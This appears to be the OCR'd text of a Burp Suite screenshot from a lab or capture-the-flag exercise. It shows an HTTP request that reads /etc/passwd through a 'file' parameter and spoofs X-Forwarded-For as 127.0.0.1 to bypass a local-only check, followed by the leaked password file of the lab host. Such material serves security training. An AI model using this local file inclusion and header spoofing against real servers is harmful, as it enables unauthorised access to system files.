 Request
Pretty Raw Hex \n
1 GET /logs?file=/etc/passwd HTTP/1.1
2 Host: 192.168.117.134:13337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-For: 127.0.0.1
10
11
Response
Pretty Raw Hex Render \n
18 <br>
19 <br>
20 <div class="divmain">
21 <h3>
Log:
</h3>
22 <div class="divmin">
23 root:x:0:0:root:/root:/bin/bash
24 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
25 bin:x:2:2:bin:/bin:/usr/sbin/nologin
26 sys:x:3:3:sys:/dev:/usr/sbin/nologin
27 sync:x:4:65534:sync:/bin:/bin/sync
28 games:x:5:60:games:/usr/games:/usr/sbin/nologin
29 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
30 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
31 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
32 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
33 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
34 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
35 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
36 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
37 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
38 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
39 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
40 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
41 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
42 systemd-timesync:x:101:102:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
43 systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
44 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
45 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
46 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
47 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
48 clumsyadmin:x:1000:1000::/home/clumsyadmin:/bin/sh